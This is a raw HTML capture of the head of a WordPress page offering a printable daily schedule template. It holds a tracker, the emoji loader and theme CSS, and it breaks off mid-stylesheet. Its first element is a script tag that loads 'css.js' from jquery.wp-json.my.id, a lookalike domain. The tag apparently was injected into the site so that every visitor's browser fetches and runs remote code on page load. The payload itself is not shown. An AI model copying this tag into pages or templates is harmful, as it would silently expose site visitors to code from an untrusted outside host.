

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/printable-blank-daily-schedule-template/
body_size: 14167
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Printable Blank Daily Schedule Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 